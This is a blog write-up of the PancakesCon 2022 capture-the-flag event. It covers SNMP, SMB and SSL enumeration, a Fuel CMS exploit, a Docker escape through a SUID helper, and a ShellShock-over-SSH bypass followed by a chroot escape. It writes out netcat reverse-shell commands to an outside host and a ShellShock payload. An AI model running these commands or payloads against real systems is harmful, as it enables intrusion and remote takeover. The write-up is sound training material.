PancakesCon CTF 2022
I recently participated in a CTF competition for an excellent online conference called PancakesCon. I had heard about this conference before but hadn’t had a chance to attend it. The premise for this conference is small 20 minutes talks, with half of each talk being security-focused and half being about personal hobbies or other fun ideas. It’s a great event for people new to the scene, and with it being online and free for everyone, it’s very easily accessible. I highly recommend attending the next time it’s run if you are free.

Besides the excellent talks, PancakesCon also hosted a small 1 day CTF, with many challenges. The challenges were split into 3 groups: Crackme, Pwn, and Network Enumeration. I focused on the Pwn and Network Enumeration with my limited time, as crypto reversing and cracking is not one of my strengths. Unfortunately, I couldn’t complete all the challenges but still managed to get 6th overall, which I was pretty happy about. The challenges ranged from simple enumeration like SNMP Walking, all the way to chroot jail escapes.
Introduction and Setup
One detail that made this CTF stand out is the inclusion of an actual live network with limited information. Attackers were provided an Openvpn configuration to connect with and the overall subnet scope range, but not the addresses of the individual machines. So even once they had the flag, they had to identify its challenge via enumerating the machine. I thought this was a cool way to make the process feel more realistic and force participants to get involved in the network.

The network range provided was 198.51.100.0/24, and doing a general ping scan showed 19 hosts active. However, several of these hosts (the ones with INETSIM names) could be ignored, based on them being carbon copies of general hosting machines. Besides from enumeration using Rumble, I also used AutoRecon to do initial enumeration and review.
Network Enumeration
I solved 3 of the 6 network enumeration challenges fairly easily. Of the other 3, they were solved by 6, 0, and 1 people, respectively, with very low clear rates.
Net-1
Focus: SSL certificates
IP Address: 198.51.100.240

This challenge was straightforward, with the flag hidden in the valid DNS names for the SSL certificate in use. I located this when going to accept the HTTPS cert in my browser, but it’s also easily identified by a normal Nmap scan or any other HTTPS scanner.
Net-2
Focus: SNMP Enumeration
IP Address: 192.51.100.146

Again this one is easily identifiable via average scanning measures, with the flag being hidden in a string in SNMP. In my case, AutoRecon identified the SNMP service running, found the valid public community name, and saved a copy of an snmpwalk command against it, so I was able to find the flag by searching through the saved output.
The commands to run manually would be:
onesixtyone -c /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt -dd 198.51.100.146 - Enumerate the community string.
snmpwalk -c public -v 1 198.51.100.146 - Pull strings.
Net-6
Focus: SMB Enumeration
IP Address: 198.51.100.13
For this host, a standard nmap scan shows that there is an SMB service on the endpoint. Running smbmap -H 198.51.100.13 reveals that there is a files share that is open for reading to anonymous users.
Connecting to the endpoint with smbclient \\\\198.51.100.13\\files shows a file called flag.txt, which as might be guessed, contains the flag.
Pwn Challenges
Pwn 3
IP Address: 198.51.100.51
User
Focus: Known exploit identification for old software versions
Scanning 198.51.100.51 showed only two ports open: 22, running SSH and 8000, running a Fuel CMS 1.4 webserver. Usually, any time I see some random CMS or product that I’ve never seen before in a CTF, it has an associated RCE, and this one is no exception. Googling for Fuel CMS Exploit results in this RCE on Exploit-DB. Running the exploit was painless and resulted in a semi-interactive shell as the www-data user. I quickly used netcat with nc 203.0.113.25 444 -e /bin/bash to send a reverse shell to a waiting handler on my host machine.
Root
Focus: Docker escape via SUID Binary
Usually, I would use python to upgrade this shell to have a full TTY, but once on the endpoint, I realized that there were very few tools, including no python. Further review showed a .dockerenv file present in the / directory, which pretty much confirmed that we were in a Docker container, not on the host itself. While there are a few ways to escape Docker containers, we still need to first worry about getting root inside the container.
One of the easiest ways to do that is with a SUID executable. SUID (and SGID) executables are binaries with a “sticky bit” set, meaning users besides the owner can execute that binary with the owner’s permission. A benign example of this would be the binary /bin/su, which allows a user to run commands as another user. Without having the sticky bit set for SUID, this binary would not function correctly. However, this capability can also mean that an executable with SUID that is not protected correctly could allow an attacker to run code as root easily. The website GTFOBins documents a number of binaries with known SUID exploits.

An easy way to identify SUID binaries is with the command find / -user root -perm -4000 -print 2>/dev/null. Running that on the CTF endpoint showed an interesting binary located at /var/www/html/fuel/install/helper.

Running this binary showed Usage: helper <command> and adding a standard bash command as the second argument showed that the command runs as root (thanks lazy dev I’m guessing).
Now that we have root in the container, we need to identify if we can break out of it. One of the easiest checks done is to see if the container is running as privileged, which means it would have access to the underlying host filesystem. To check this, we need to review the contents of the /dev folder. We are in a privileged container if the contents contain sda, sdb, sdc, or any other standard filesystem block names, which this one does.

Since we have root in the container and access to the host’s underlying filesystem at /dev/sda1, we can mount the host filesystem inside the container and modify it as we see fit.

At this point, we had done all we needed to do for the CTF, as we could read the flag in the root directory. However, an actual attacker would most likely read the shadow file, update the host’s SSH keys, or implement cronjobs to get remote access.
Pwn 4
IP Address: 198.51.100.141
User
Initial enumeration showed only ports 22 and 80 open, with 80 containing a robots.txt file indicating the directory of /maint.

Going to https://198.51.100.141/maint revealed a directory with the user flag and a public/private SSH keypair, which can be downloaded.
The owner of an SSH keypair can sometimes be identified by looking at the public pair, which usually has the user that generated the key added in as a comment. For example, this pair contained root@pwn-4a as the comment, indicating this pair might belong to root.

However, attempting to SSH to the endpoint as root fails, with the prompt for bash showing up briefly before the connection is closed.
One thing to note here (thanks to a hint from the CTF organizers) is the version of bash that is shown when connecting: 4.3.8(1)-release. A quick Google for this value doesn’t give a definite release date, but Wikipedia indicates that it was released sometime between 2006 and 2009, which is a fairly significant time length. Further searchs focusing on exploits with that version eventually turn up CVE-2014-6271, otherwise known as “ShellShock”. This is a well-known exploit that allows for remote code execution when a specific set of strings is passed to the shell in an environmental variable: () { :;};
A little more research on ShellShock and SSH turns up this great StackExchange post where a potential avenue is explained. When a user is restricted to only a specific command input via modifying the authorized_keys file (which is what seems to be happening in our case), that restriction can be bypassed by passing ShellShock characters into the SSH command. The post explains that this is because the command we enter, despite it not running, is set as the environmental variable SSH_ORIGINAL_COMMAND, which fufills the prerequisite needed for ShellShock.
After confirming this to work, I used the command ssh -i id_rsa -t -t root@pwn-4a '() { :;}; nc 203.0.113.25 4444 -e /bin/bash' to create a netcat reverse shell connection back to my host machine.
Root
Once inside the machine, basic enumeration of the root filesystem shows that a significant number of standard Linux folders are missing or limited, and despite being root, there is no sign of the root flag. At first, I thought this was another container, but there was no .dockerenv file. After looking around a bit more, I felt like maybe this was a chroot jail. Chroot is an operation that changes the apparent root directory, effectively locking a user into this jail. However, chroot is not considered a security solution, and there are some ways to break out of it in most cases. Before going down that path, I found a simple command to determine if this was a chroot jail at StackExchange, which came back positive.

At this point, I started doing some research on escaping chroot jails. Most articles mention that one of the ways to escape(assuming that an attacker has root privileges, which we do), is to create a new chroot inside the existing chroot. Once we’ve set the new root as a subfolder, our current working directory is now considered outside this new fake root folder. Since we are root, and now (according to the kernel) outside of the chroot, we are free to do whatever we like, including setting the chroot all the way back to the actual root. The last step is to spawn a new shell with the updated real root, and just like that, we are free. It’s a little tricky to explain, but this article does a great job, and the code included is what I used (despite being almost 9 years old).
I followed the steps in the link above and set up a folder in the /tmp file with the required structure and components. Since gcc wasn’t installed on the machine, I compiled the C code on my host with gcc -static -o unchroot unchroot.c and transferred it over via wget. Running the created executable drops us into a new sh shell, and after a little bit of tinkering, lets us get the flag in the real host machine.
Summary
Despite not completing all of the challenges, I had a blast at this event. Honestly, both PWN challenges were unique, engaging, and had realistic scenarios. This is an event I will 100% look to do again in the future, and I highly recommend anyone interested to jump into the next one, even if it’s just to listen to the talks. Thanks again to the wonderful volunteers and organizers for spending their time to make something like this happen.

